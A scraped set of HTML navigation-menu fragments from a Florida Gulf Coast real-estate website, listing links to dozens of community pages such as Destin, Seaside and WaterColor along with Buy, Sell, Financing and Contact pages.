<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Santa-Rosa-Beach-real-estate/index.html">Santa Rosa Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sea-Breeze-real-estate/index.html">Sea Breeze</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sea-Dunes-real-estate/index.html">Sea Dunes</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seacrest-Beach-real-estate/index.html">Seacrest Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seagrove-real-estate/index.html">Seagrove</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seaside-real-estate/index.html">Seaside</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Serenity-at-Dune-Allen-real-estate/index.html">Serenity at Dune Allen</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Shalimar-real-estate/index.html">Shalimar</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Stallworth-Preserve-real-estate/index.html">Stallworth Preserve</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sugarwood-real-estate/index.html">Sugarwood</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sunnyside-real-estate/index.html">Sunnyside</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sunrise-Beach-real-estate/index.html">Sunrise Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sunset-Beach-real-estate/index.html">Sunset Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Retreat-real-estate/index.html">The Retreat</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ventana-Dunes-real-estate/index.html">Ventana Dunes</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Village-at-Grayton-real-estate/index.html">Village at Grayton</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Vizcaya-real-estate/index.html">Vizcaya</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../WaterColor-real-estate/index.html">WaterColor</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waters-Edge-real-estate/index.html">Waters Edge</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Watersound-Beach-real-estate/index.html">Watersound Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Watersound-Origins-real-estate/index.html">Watersound Origins</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Watersound-West-Beach-real-estate/index.html">Watersound West Beach</a></li>



</ul>
</li>



</ul>

</span>

<!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: http://netpr.net/NavMenu.asp
body_size: 2258
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../../index.html" data-title="Homepage">Home</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a></li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->


<table style="width:840px;position:relative;left:-100px"><tr>
<td style="width:210px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Alys-Beach-real-estate/index.html">&nbsp;&nbsp;Alys Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Audubon-Point-real-estate/index.html">&nbsp;&nbsp;Audubon Point</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Blue-Mountain-real-estate/index.html">&nbsp;&nbsp;Blue Mountain</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Camp-Creek----real-estate/index.html">&nbsp;&nbsp;Camp Creek</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Churchill-Oaks-real-estate/index.html">&nbsp;&nbsp;Churchill Oaks</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cypress-Breeze-real-estate/index.html">&nbsp;&nbsp;Cypress Breeze</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cypress-Dunes-real-estate/index.html">&nbsp;&nbsp;Cypress Dunes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Destin-real-estate/index.html">&nbsp;&nbsp;Destin</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Draper-Lake---real-estate/index.html">&nbsp;&nbsp;Draper Lake</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dune-Allen-real-estate/index.html">&nbsp;&nbsp;Dune Allen</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dune-Side----real-estate/index.html">&nbsp;&nbsp;Dune Side</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Elysee----real-estate/index.html">&nbsp;&nbsp;Elysee</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Estuary-real-estate/index.html">&nbsp;&nbsp;Estuary</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Forest-Lakes-real-estate/index.html">&nbsp;&nbsp;Forest Lakes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Fort-Walton-Beach-real-estate/index.html">&nbsp;&nbsp;Fort Walton Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Four-Mile-Village-real-estate/index.html">&nbsp;&nbsp;Four Mile Village</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grace-Point-real-estate/index.html">&nbsp;&nbsp;Grace Point</a></li>


</td><td style="width:210px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grayton-Beach-real-estate/index.html">Grayton Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Greenway-Park-real-estate/index.html">Greenway Park</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grove-by-the-Sea-real-estate/index.html">Grove by the Sea</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Gulf-Place-real-estate/index.html">Gulf Place</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Gulf-Trace-real-estate/index.html">Gulf Trace</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Hammocks-real-estate/index.html">Hammocks</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Heritage-Dunes-real-estate/index.html">Heritage Dunes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Highland-Parks-real-estate/index.html">Highland Parks</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Inlet-Beach-real-estate/index.html">Inlet Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Jasmine-Dunes-real-estate/index.html">Jasmine Dunes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kaiya-real-estate/index.html">Kaiya</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Laguna-Beach-real-estate/index.html">Laguna Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lake-Place-real-estate/index.html">Lake Place</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lakeside-at-Blue-Mtn-real-estate/index.html">Lakeside at Blue Mtn</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Longue-Vue-real-estate/index.html">Longue Vue</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Magnolia-Cottages-real-estate/index.html">Magnolia Cottages</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Miramar-Beach-real-estate/index.html">Miramar Beach</a></li>


</td><td style="width:210px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Naturewalk-real-estate/index.html">Naturewalk</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Navarre-real-estate/index.html">Navarre</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Panama-City-Beach-real-estate/index.html">Panama City Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Paradise-by-the-Sea-real-estate/index.html">Paradise by the Sea</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Peach-Creek-real-estate/index.html">Peach Creek</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Point-Washington-real-estate/index.html">Point Washington</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Preserve-at-Grayton-real-estate/index.html">Preserve at Grayton</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Prominence-real-estate/index.html">Prominence</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ridgewalk-real-estate/index.html">Ridgewalk</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rosemary-Beach-real-estate/index.html">Rosemary Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sand-Cliffs-real-estate/index.html">Sand Cliffs</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sandy-Shores-real-estate/index.html">Sandy Shores</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Santa-Rosa-Beach-real-estate/index.html">Santa Rosa Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sea-Breeze-real-estate/index.html">Sea Breeze</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sea-Dunes-real-estate/index.html">Sea Dunes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seacrest-Beach-real-estate/index.html">Seacrest Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seagrove-real-estate/index.html">Seagrove</a></li>


</td><td style="width:210px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seaside-real-estate/index.html">Seaside</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Serenity-at-Dune-Allen-real-estate/index.html">Serenity at Dune Allen</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Shalimar-real-estate/index.html">Shalimar</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Stallworth-Preserve-real-estate/index.html">Stallworth Preserve</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sugarwood-real-estate/index.html">Sugarwood</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sunnyside-real-estate/index.html">Sunnyside</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sunrise-Beach-real-estate/index.html">Sunrise Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sunset-Beach-real-estate/index.html">Sunset Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Retreat-real-estate/index.html">The Retreat</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ventana-Dunes-real-estate/index.html">Ventana Dunes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Village-at-Grayton-real-estate/index.html">Village at Grayton</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Vizcaya-real-estate/index.html">Vizcaya</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../WaterColor-real-estate/index.html">WaterColor</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waters-Edge-real-estate/index.html">Waters Edge</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Watersound-Beach-real-estate/index.html">Watersound Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Watersound-Origins-real-estate/index.html">Watersound Origins</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Watersound-West-Beach-real-estate/index.html">Watersound West Beach</a></li>


</td></tr></table>


</ul>
</li>




<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../contact/index.html" data-title="Contact">Contact</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:300px"><tr><td style="width:150px">
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../about/index.html" data-title="About" > &nbsp; About</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"  > &nbsp; Featured Listings</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" > &nbsp; Home Evaluation</a></li>


</td>
<td  style="width:150px">

<!--
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../OurVideos.asp" data-title="Videos" > &nbsp; Our Videos</a></li>-->
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../financing/financing-options/index.html" data-title="Financing" > &nbsp; Financing</a></li>


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Testimonials.asp" data-title="Testimonials" > &nbsp; Testimonials</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../blog/index.html" data-title="Blog" > &nbsp; Our Blog</a></li>

</td></tr></table>

</ul>
</li>



--- FILE ---
content_type: text/html
request_url: http://netpr.net/StationaryMenu.asp
body_size: 2259
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../../index.html" data-title="Homepage">Home</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a></li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->


<table style="width:840px;position:relative;left:-350px"><tr>
<td style="width:210px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Alys-Beach-real-estate/index.html">&nbsp;&nbsp;Alys Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Audubon-Point-real-estate/index.html">&nbsp;&nbsp;Audubon Point</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Blue-Mountain-real-estate/index.html">&nbsp;&nbsp;Blue Mountain</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Camp-Creek----real-estate/index.html">&nbsp;&nbsp;Camp Creek</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Churchill-Oaks-real-estate/index.html">&nbsp;&nbsp;Churchill Oaks</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cypress-Breeze-real-estate/index.html">&nbsp;&nbsp;Cypress Breeze</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cypress-Dunes-real-estate/index.html">&nbsp;&nbsp;Cypress Dunes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Destin-real-estate/index.html">&nbsp;&nbsp;Destin</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Draper-Lake---real-estate/index.html">&nbsp;&nbsp;Draper Lake</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dune-Allen-real-estate/index.html">&nbsp;&nbsp;Dune Allen</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dune-Side----real-estate/index.html">&nbsp;&nbsp;Dune Side</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Elysee----real-estate/index.html">&nbsp;&nbsp;Elysee</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Estuary-real-estate/index.html">&nbsp;&nbsp;Estuary</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Forest-Lakes-real-estate/index.html">&nbsp;&nbsp;Forest Lakes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Fort-Walton-Beach-real-estate/index.html">&nbsp;&nbsp;Fort Walton Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Four-Mile-Village-real-estate/index.html">&nbsp;&nbsp;Four Mile Village</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grace-Point-real-estate/index.html">&nbsp;&nbsp;Grace Point</a></li>


</td><td style="width:210px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grayton-Beach-real-estate/index.html">Grayton Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Greenway-Park-real-estate/index.html">Greenway Park</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grove-by-the-Sea-real-estate/index.html">Grove by the Sea</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Gulf-Place-real-estate/index.html">Gulf Place</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Gulf-Trace-real-estate/index.html">Gulf Trace</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Hammocks-real-estate/index.html">Hammocks</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Heritage-Dunes-real-estate/index.html">Heritage Dunes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Highland-Parks-real-estate/index.html">Highland Parks</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Inlet-Beach-real-estate/index.html">Inlet Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Jasmine-Dunes-real-estate/index.html">Jasmine Dunes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kaiya-real-estate/index.html">Kaiya</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Laguna-Beach-real-estate/index.html">Laguna Beach</a></li>
